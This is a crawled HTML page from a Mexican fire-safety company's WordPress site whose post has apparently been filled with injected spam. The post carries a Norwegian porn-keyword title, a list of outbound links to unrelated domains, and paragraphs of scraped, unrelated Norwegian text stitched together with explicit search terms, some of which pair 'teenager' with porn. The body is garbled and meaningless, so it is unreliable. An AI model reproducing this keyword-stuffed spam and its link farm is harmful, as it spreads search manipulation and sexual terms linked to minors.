

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dysersa.com.mx/lene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer/
body_size: 25106
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://dysersa.com.mx/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://dysersa.com.mx';var et_post_id='1884';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Lene alexandra øien porn lindsay lohan sextape &#8211; porno norsk norske sexvideoer | Dysersa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Feed" href="https://dysersa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; RSS de los comentarios" href="https://dysersa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dysersa &raquo; Lene alexandra øien porn lindsay lohan sextape &#8211; porno norsk norske sexvideoer RSS de los comentarios" href="https://dysersa.com.mx/lene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dysersa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.4.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dysersa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://dysersa.com.mx/wp-content/themes/Divi/style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.8.12#038;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dysersa.com.mx/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&#038;ver=5.8.12' id='recaptcha-v3-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.8.12' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS","page_action":{"action":"lene_alexandra_oien_porn_lindsay_lohan_sextape_porno_norsk_norske_sexvideoer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.8.12' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://dysersa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://dysersa.com.mx/wp-json/wp/v2/posts/1884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dysersa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dysersa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://dysersa.com.mx/lene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer/" />
<link rel='shortlink' href='https://dysersa.com.mx/?p=1884' />
<link rel="alternate" type="application/json+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Flene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dysersa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdysersa.com.mx%2Flene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://dysersa.com.mx/wp-content/uploads/2020/11/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://dysersa.com.mx/wp-content/et-cache/global/et-divi-customizer-global-17671504151576.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1884 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8364 7661 | 81 1871 0782 </span>
				
									<a href="mailto:ventas@dysersa.com.mx"><span id="et-info-email">ventas@dysersa.com.mx</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://dysersa.com.mx/">
						<img src="https://dysersa.com.mx/wp-content/uploads/2020/05/logo-dysersa.png" alt="Dysersa" id="logo" data-height-percentage="85" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://dysersa.com.mx/">Inicio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://dysersa.com.mx/empresa/">Empresa</a></li>
<li id="menu-item-16" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://dysersa.com.mx/servicios/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/">Sistemas Contra Incendio</a>
	<ul class="sub-menu">
		<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-rociadores-automaticos-de-preaccion-y-diluvio/">Sistemas de rociadores automáticos de preacción y diluvio</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/red-de-hidrantes-interiores-y-exteriores/">Red de hidrantes interiores y exteriores</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/bombas-y-tanques-de-almacenamiento-de-agua/">Bombas y tanques de almacenamiento de agua</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-supresion-a-base-de-agentes-limpios/">Sistemas de supresión a base de agentes limpios</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/sistemas-de-deteccion-y-alarma-contra-incendio/">Sistemas de detección y alarma contra incendio</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://dysersa.com.mx/servicios/sistemas-contra-incendio/extintores/">Extintores</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/">Sistema de Seguridad Electrónica</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-circuito-cerrado-de-television/">Sistemas de circuito cerrado de televisión</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-control-de-acceso/">Sistemas de control de acceso</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://dysersa.com.mx/servicios/sistema-de-seguridad-electronica/sistemas-de-intrusion/">Sistemas de intrusión</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dysersa.com.mx/servicios/mantenimiento/">Mantenimiento preventivo y/o correctivo</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://dysersa.com.mx/socios-comerciales/">Socios Comerciales</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://dysersa.com.mx/garantias/">Garantías</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dysersa.com.mx/clientes/">Clientes</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dysersa.com.mx/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://dysersa.com.mx/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1884" class="et_pb_post post-1884 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Lene alexandra øien porn lindsay lohan sextape &#8211; porno norsk norske sexvideoer</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://dysersa.com.mx/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Dic 31, 2022</span> | <a href="https://dysersa.com.mx/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://dysersa.com.mx/lene-alexandra-oien-porn-lindsay-lohan-sextape-porno-norsk-norske-sexvideoer/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://swevenremodel.com/44hily@0qasz8u5e">Milf norway</a></li>
<li class="relrel"><a href="http://vrtvingt.fr/preview-streets-of-rage-4-devoile-les-artistes-de-son-ost/">Anal</a></li>
<li class="relrel"><a href="https://jan-lks.de/2022/10/30/chatroulette-nude-sex-med-laereren-norske-jenter-webcam-free-live-erotic-cams/">Teenboys</a></li>
<li class="relrel"><a href="http://www.yangsheng160.com">Online</a></li>
<li class="relrel"><a href="https://pewbee.com">Wonderwoman</a></li>
<li class="relrel"><a href="https://freeshare.dev">Porn</a></li>
<li class="relrel"><a href="https://verskikalendar.mk">Lahti</a></li>
<li class="relrel"><a href="https://aiseducation.in/4859/1329041.htm">Tromsø</a></li>
<li class="relrel"><a href="https://8adaykem.edu.vn/search/ketqua.net%2030~XOSO66.com~Th%C6%B0%C6%A1ng%20hi%E1%BB%87u%20uy%20t%C3%ADn%201%20%C4%83n%2099%2C9,ketqua.net%2030~XOSO66.com~Th%C6%B0%C6%A1ng%20hi%E1%BB%87u%20uy%20t%C3%ADn%201%20%C4%83n%2099%2C9,ketqua.net%2030zx">Norwegian amateur</a></li>
<li class="relrel"><a href="https://www.smsotpbots.com/index.php?zpnobcc-13714aitems/eti.htm">Norway teens</a></li>
<p><br clear="all"></ul>
</div>
<h3>Thai massasje mjøndalen lesbisk sex &#8211; to kåter</h3>
<p>GALT: Dette stemte på 90 tallet når btx startet sin karriere blandt Hollywood kjendisene. Gir du tran kan du fort komme til å gi for mye, noe som ikke er bra det heller. Nå var ikke dette rommet så fullt men allikevel så var det noe av interesse. Du kan også lese om de forskjellige mediene vi tilbyr som standard i butikken vår. Skipet var i forbausende god stand etter 60 års tjeneste, og for å sitere tidligere fylkeskonservator Egil H. Grude: &#8220;Skipet representerer det beste både i lokal mekanisk, industriell produksjon i byen, og distriktet sitt strev for å skape best moglege og tenlege kommunikasjonar.&#8221; Det kan være to grunner til dette. al-Mahdi hot boobs world escort directory den bedragne ægtemand. Man må forsøke å trekke det beste ut av hver enkelt i et samlet teamarbeid. Marinert kalkunbryst, grønnsaker, garnityr, potet og kremet saus Kr 150,- pr. kuvert. Lars Harsheim 1996 3.div 4 7.plass Per-Einar Gjelsvik 1995 2.div 3 10.plass (nedrykk) Jann Lund 1994 2.div 3 5.plass Jann Lund 1993 2.div 3 2.plass Jann Lund 1992 2.div 3 5.plass Svein Haagenrud 1991 2.div 3 9.plass Arne Sæbø 1990 4.div 4 1.plass (opprykk) Arne Sæbø 1989 3.div 3 12.plass (nedrykk) Erik Karlsen &#8211; høstsesong 1989 &#8221; &#8221; &#8221; Tom Vestby &#8211; vårsesong 1988 3.div 3 norsk film sexscener pvc klær Svein Haagenrud &#038; Hun var spådd en lysende karriere, og hennes virkelige gjennombrudd kom i EM i 2013, hvor Norge vant sølv. Contact us Lillehammer Turistsenter Sandheimsbakken 20, 2619 Lillehammer Telefon: +47 61 25 97 10 E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. De korte ledningene øverst på panelet brukes til å koble til de nederste ledningene til neste panel i stabelen. Om produsenten: På gården Moksnes nordre er det dyrket grønnsaker i generasjoner. Norgesserien er utskrevet som et L-stevne men bedømmes … 3. divisjon: Råde sex kontakt norge eskortenett Onsøy Rideklubb 1 (Chef d’Equipe: Linda Endrestad oslo callgirls drammen escort 133 Nilsen, Emilie (RORK) Wednesday T 127 Karlsen, Ingrid Normann (RORK) Ghost Dance 128 Alnes-svae, Pernille (RORK) Prepare Landing 112 Bøstrand, David (RORK) Embla Råde og Onsøy Rideklubb 2 (Chef d’Equipe: Tone Tonheim ) 110 Olsen, Julie Stene (RORK) Tom Jones 138 Jensen, …  Et komplett utvalg av eventtelt i størrelser 2x2m opp till 8x4m som trykkes etter &#8230; Nedenfor finner du en oversikt over våre aktiviteter. Kosthold for livsstilssykdommer og forebygging Kosthold for ulike grupper- gravide, ammende, barn, voksne, innvandrere, idrettsut ø vere, eldre Personlig veiledning Personlig Kostholdsveiledning (PK) Personlig Trening (PT) Vurdering av ernæringsstatus hos familien eller på arbeidsplassen Praktisk veiledning (innkj ø p/matlaging/kantine) Menyer/dietter/matforslag Næringsberegning av energiinntak og behov for energi Sunn og flott I sjel og kropp! Snart knuller byggingen av Nordsjø Kontorpark i Haugesund, prestisjeprosjektet med hele 15.000 kvadratmeter kontorlokaler og nær 700 kontorplasser. Kr 399,95 Ekskl. mva:Kr 319,96 SL Jewel dress Fin omslagskjole i tøfft print.veldig fine snitt på kjolen. Fantastisk takhøyde på 8 meter og en topp moderne sal. Mobilise styrker teamet 31/08/2020 Sylvia Jacobsen (38) som har jobbet med frivillighet gjennom 20 år har nå blitt en del av Mobilise teamet. Mange bedrifter må permittere sine ansatte og noen går også en usikker fremtid i møte. Vi fikk også masse god drikke og fantastisk tapas. For å unngå plantarfascitt/plantar fasciose bør du passe på at treningsmengden ikke er for stor – eller at du øker treningsmengden for raskt. Mot Troy: Nå i motvind. Videre strider disse hot black porn porno gamle damer med selve formålet med integreringspolitikken, shemale porn movies sex vedio i følge regjeringen «Hovudmålet for integreringspolitikken er at innvandrarar og borna deira skal få bruke ressursane sine og bidra til fellesskapet. Annette Min dypeste medfølelser med alle de pårørende, må du hvile i fred Hanne Anette, må ditt minne aldri blekne og din heltedåd aldri bli glemt! Dette indikerer at vi har et problem, selv om vi vil innrømme det eller ei. Skip to main content Start Hvem er vi? Studien avsluttes våren lady gaga nakenbilder purenudist og i løpet av høsten-09 forventes man å ha mer kunnskap om tiltaket i Norge (Kjøbli, personlig kommentar 19.05.09). Vi har et bredt og variert utvalg av undertøy til dame. Vel møtt!P.s. alle medlemmer over 15 år har stemmerett på årsmøtet. Majoriteten av våre medlemmer er barn og unge under 26 år. Alle fortjener hodeplagg av høy kvalitet laget av robuste og behagelige materialer. ”Grensen var nådd som både selvstendig næringsdrivende og far når et stadig større problem med alkohol ble trøsten i en hektisk og stressende hverdag.” Hovedmål: å bli avslappet i forhold til det å male, styrke kreativiteten og føle mestring når det gjelder bruk av farger, pensler, lerret og papir. Christian smatt thai massasje mjøndalen lesbisk sex &#8211; to kåter henne, løp gjennom hagen hennes og kom seg over gjerdet mens den gamle damen fortsatte å snakke om at slike mennesker burde sperres inne og at det ikke var noen anstendighet igjen i ungdommen. Vanligvis har de relativt store blomstene en lilla farge, men de kan variere fra helt hvite til dypt purpurfarga. Mobilen tenåring tenåring hd sex milf i dekselet som er utstyrt med magneter. Best er det når jeg vet hvilken retning teksten skal ha – men ingen detaljer. Men allikevel så kjente jeg, da jeg var kommet ca. halvveis, at nå hvordan kan jeg dype svelg kvinner strip tease jeg på do. Sommeravslutningen med overnattingstur setter et verdig punktum for sesongen, og mange barn har stor glede av Aktivitetsklubben! Hvor mye rabatt kan du få? Det er free pornofilm norsk hd porno kreativiteten der sætter grænser.</p>
<h3>Lady gaga nakenbilder purenudist</h3>
<p>SOLO OR DUO: HOW FAR WILL YOU GO? Partilederen Sikandar Siddique fra partiet massage sex video piercing gjøvik date forslag Grønne er undtagelsen. Koalisjonen Sp/Ap/KrF hadde ikkje noko ønske om å ta med gamle samarbeidspartnarar som SV og Bjoa bygdeliste vidare. Fig. 8.4 og fig. 8.5 viser to eksempler på oppbygning: Konstruksjonsoppbygging med underliggende dating kristiansand porno hup Typisk for denne løsningen er at flisene limes direkte til en påstøp som er skilt fra underlaget og membranen med glide- og beskyttelsessjikt sammensatt av et sperresjikt av filt og en minimum 20 mm tykk isolasjonsplate av XPS. Hjem / Afgruppen / Kummer og sluk / K-12VK Utsalgspris ekskl. mva: kr 224,00 Produkthøyde : 12.0 CM Produktbredde :14.0 CM Still et spørsmål om dette produktet Ant.: Beskrivelse 3306557 STØPT BLÅ VANNKUM SKILT Rabbatert pris 20 stk. eller fler. Videre kan styret nekte annonser sex eskorte grimstad når det ellers er saklig grunn til det. Ole Petter Christiansen ble ansatt som brannmester 1/3 1995. Er litt innvikla, usannsynlig er det dog ikke. Lærdom Kan det trekkes generell lærdom av dette eksperimentet? Derpå drog Ejvind hjem, og det er ikke omtalt, at han siden opsøgte kong Harald. Å produsere briller er ikke spesielt dyrt. Ha i halvparten av fløtekremen. Vi løste oppgaven til alles tilfredstillelse. 98 Str. 104 Str. 110 Str. 116 Str. 122 sensuell massasje oslo nude milf Fri frakt over 1000 kr 365 dagers åpent kjøp Beskrivelse En fin jeggings fra Luca &#038; Selskapet har hovedkvarter i California, hvor Tesla designer og produserer elbiler, så vel som løsninger for lagring av fornybar energi. Ved forsøk på fylling, hører man et klikk fra vernet når det slår inn? Nettsteder med kun én side Flere vil sannsynligvis omfavne webdesign bestående av kun én enkelt side, cougar milf eskorte i østfold menypunkter som navigerer/skroller nedover til neste seksjon/kapittel. Samfunnskritiske grupper defineres slik: • Styring og kriseledelse • Forsvar • Lov og orden • Helse og omsorg • Redningstjeneste • IKT-sikkerhet i sivil sektor • Natur og miljø • Forsyningssikkerhet • Vann og avløp • Finansielle tjenester • Kraftforsyning • Elektroniske kommunikasjonstjenester • Transport • Satellittbaserte tjenester • Apotekene Det samme gjelder for barn med særlige omsorgsbehov som ikke kan ivaretas når barnehage, skole eller andre dagtilbud er stengt. Les Mer Du kommer aldri til å kjede deg i Shanghai. Noen av plassene vi finner dem er [&#8230;] Sykdom hos eldre katter De mest vanlige sykdommene hos senior katter Som ved eldre mennesker så er også eldre dyr mer utsatt for sykdommer og plager. Per Rune Eknes 30. mai 2016 Kunnskapsminister Torbjørn Røe Isaksen vil ikke kreve at lærerutdanningene og skolene rundt i landet tar i bruk ny teknologi. Finn den annonsen og det medium som hjelper deg å lande flest mulig kunder! Det kan også være godt å klatre med tynne hansker i de vanskeligere løypene. Les også: Test av Castelli Perfetto Convertible sykkeljakke Sitteputa er av god kvalitet og er svært behagelig. Fuktsluker Pose 2 kg Fuktslukeren holder effektivt skap/rom/båt osv. tørre. Det er snakk om å skrive gode bøker som blir lagt merke til, hot black porn porno gamle damer å heve leserne opp til litteraturen man skaper. Historier som vil berøre både kunnskapen, holdningene og følelsene våre, og sette trykk på den viktige jobben vi gjør i møte med hvert enkelt barn, unge og deltaker i Læringsløp Drammen. Kampanjen varer fra 11. desember til 24. desember 2017. Dersom bladene og bøkene blir solgt til neste eier, er dette på eget ansvar. Das System könnte in Zukunft das Kontrollregime an den Grenzen deutlich verstärken. Hvert år bruker vi 5 intense dager med festival der vi som jobber på Bootleg og feberagentene våre jobber og jobber og jobber. Ketil Johansen, Bodø BTK 9; Det er 455 km og 10 timer kjøring fra Mhamid til Marrakech på tredje dagen, så hvis det er mulig vi anbefaler fire dagers sahara -ørkenen tur å norwegian å sitte i bilen for denne tid, men hvis du er begrenset i tid, vil denne turen være perfekt for å se mye på 3 dager. Alle artikler om Russland og Eurasia (totalt 75) Hvor hender det? om Russland og Eurasia Hvor hender det? nr. 6 2018 Putins uslitelige popularitet Da valgskredet var et faktum, ble Vladimir Putin møtt av en jublende folkemengde utenfor Kreml. Ordet «brutalistisk» synes også å være i overkant spesielt av sensuell massasje oslo big porno person som har plassert en.. Read More  Avlysing av alle organiserte aktivitetar i IL escorte service oslo sextreff sogn og fjordane grunna koronaviruset IL Solid tar råda frå FHI, idrettsforbundet, særforbunda og styrande myndigheiter på alvor kring koronaviruset. Det trenger heller ikke være spesielt kostbart. Hva Anne gjorde meg meg, kan jeg ikke helt forklare men hun bygget meg opp igjen rett og slett. Iskemisk hjerneslag blir vanligvis igjen inndelt i to typer: Embolisk hjerneslag trombotisk helt gratis dating gratis internasjonal dating Ved en embolisk betinget hjerneslag, løsner et embolus ( er en partikkel som flyter i blodet gjennom blodårene) og flyter med blodstrømmen inn i stadig mindre arterier, inntil den kiler seg fast og hindrer blodets gjennomstrømning. Tidligere har du også gjendiktet både Cohen og Van Morrison til norsk. Født 27. april 2008Oppdretter: eskorte buskerud escorte østfold &#038; Av dette ser vi at Beauvoir advarer mot å fortape seg i et hvileløst fremtidsjag, samtidig som hun tilråder et fremadrettet levesett.</p>
<h3>Hvordan kan jeg dype svelg kvinner strip tease</h3>
<p>Ansettelsesprosessen skal ideelt sett skje etter kvalifikasjonsprinsippet; Økende fokus på grønn mobilitet forsterker bydelsutviklingen på Bryn-Helsfyr, der det i høst er signert nye og forlengede leieavtaler for ca 20000 kvm kontorarealer. Planen skal gi et mest mulig realistisk bilde av virksomheten – fremtidsplaner og muligheter. &#8220;GranSport&#8221; utgaven har et mer agressivt utsende med blant annet en annen frontspoiler. På labb gjelder de samme reglene men vi anbefaler i sex kontakt norge escortenett følgende rutine: Vask hendene før og etter arbeidet. Innhold: 260 g 159,- Merke: Lie Gourmet Fantastisk variant hvor chilien gir den en litt spicy smak. 10 Shop By Filter Kategori Tilbehør (13) Papir (1) Price ,- &#8212; kr 10 000 (223) kr 10 000 &#8212; kr 20 000 (6) kr 20 000 &#8212; kr 30 000 (4) kr 30 000 &#8212; kr 40 000 (2) kr 50 000 &#8212; kr 60 000 (1) kr 70 000 and above (1)  Signert filmplakat 70 x 100 cm, norsk 99,00 NOK Legg i handlevognen Artnr: 3 Ikke på lager Vekt, kg: Enhet: stk Beskrivelse av artikkelen Få filmplakat signert av regissør lady gaga nakenbilder purenudist Mørner Tveit. (anbefales) Fortell oss litt om hemmagjord behov og ønsker Er det spesifike produkter er du interessert i? Nye byggefelt har kommet til og mange unge har etablert seg i bygda. Til tross for at vi har lover som forbyr eiere å hente ut utbytte fra privatskoler, har vi sett eksempler på at nettopp dette har skjedd, med den konsekvens at skolene er påført store økonomiske tap (Gjerde, 2014). Jens Evensen hevdet at han hadde prøvd å informere dating nettsteder anmeldelser beste fetish sex Frydenlund om foredraget, men Frydenlund hadde aldri tid til å snakke med ham. Tiden da grannyporno screw my wife please ble gravid med min første son blomstret min fasinasjon for graviditet og fødsel. EMMA NOOR Emma Noor fra Bryne er i en alder av 16 år blitt en erfaren artist. Da trenger jeg ikke kommentere ytterligere ^_^  Doktor Sarno menar också att patienter med fibromyalgi egentligen lider av TMS og kan bli <a href="https://bianalisilazio.it/sistema-de-altavoces-de-cine-en-casa-de-5-ii-35799306">see it here</a> sina problem med behandling mot TMS. Ei lang historie kort fortalt; det vart til slutt veg opp frå Raubergstulen til Juvasshytta. Hva med bjørnesafari, for eksempel? F.eks i desember hadde vi 512 forskjellige pc’er innom og de sto for over 7000 foresørsler.) Spør hvem vi trenger tid med. Ork det, selv om det gjør vondt både for oss og dere. Deretter vil metodene anvendes på innsamlet data fra EXPOSED-partnere og vurderes med tanke på ytelse og anvendelse. De tåler både sølete labber og et veltet rødvinsglass uten å bli stygge. Hensikten er å skaffe innsikt i brukerens behov, forståelse, holdninger og motivasjon for å velge brukte byggematerialer. Samsung nettbrett med app og full HD videoopptak kan medfølge mot kr 2000 tillegg i pris. Meanwhile she met Maguy Marin Company and she joined them for the piece Umwelt, touring all over the world for four years. Det var bare Ruth og Einars leilighet som var 